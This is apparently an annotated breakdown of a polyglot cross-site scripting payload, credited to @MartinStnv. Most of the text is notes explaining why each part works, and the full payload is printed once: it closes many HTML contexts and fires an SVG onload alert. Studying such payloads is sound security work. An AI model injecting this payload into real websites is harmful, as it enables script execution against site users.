 Escapes double quotes
Escapes backticks
x=// is valid JS syntax
x=...%0A is a valid attribute
%0A is a valid tag separator
Comments out bad parts
x=* is a valid attribute
/ is a valid tag separator
*/ ends the multi-line comment
%0A is also a valid tag separator
</svg> escapes outer svg elements
onload=alert()// is valid JS
"%0Ax=//`//</style></title></select></textarea></template></math><svg+x=*/%0Aonload=alert()//></svg>
Closes the corresponding elements in accordance to
the order they are presented in the document
@MartinStnv